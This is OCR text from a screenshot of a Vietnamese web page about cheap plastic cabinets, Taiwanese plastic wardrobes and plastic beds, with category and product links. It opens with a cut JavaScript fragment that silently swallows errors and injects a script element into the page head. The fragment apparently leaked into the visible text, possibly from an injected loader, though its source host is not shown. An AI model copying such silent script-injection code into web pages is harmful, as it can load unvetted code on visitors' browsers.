
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Bài viết này được đăng trong
Tin tức thị trường
. Đánh dấu
liên kết thường
trực
.
TỦ NHỰA RẺ ĐẸP
Các kiểu giường ngủ nhựa
Top 3 mẫu tủ nhựa Đài Loan
Đài Loan phổ biến nhất hiện
để giầy dép tiết kiệm diện